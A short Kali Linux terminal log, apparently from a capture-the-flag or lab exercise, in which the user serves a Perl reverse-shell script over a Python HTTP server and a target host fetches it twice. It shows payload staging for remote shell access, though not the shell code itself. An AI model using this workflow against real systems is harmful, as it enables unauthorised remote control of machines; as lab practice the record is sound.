 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ cd perl-reverse-shell-1.0
┌──(p3re7_㉿kali)-[~/Downloads/perl-reverse-shell-1.0]
└─$ ls
CHANGELOG  COPYING.GPL  COPYING.PERL-REVERSE-SHELL  perl-reverse-shell.pl
┌──(p3re7_㉿kali)-[~/Downloads/perl-reverse-shell-1.0]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.68 - - [08/Sep/2025 03:58:27] "GET /perl-reverse-shell.pl HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(p3re7_㉿kali)-[~/Downloads/perl-reverse-shell-1.0]
└─$ nano perl-reverse-shell.pl
┌──(p3re7_㉿kali)-[~/Downloads/perl-reverse-shell-1.0]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.68 - - [08/Sep/2025 03:59:28] "GET /perl-reverse-shell.pl HTTP/1.1" 200 -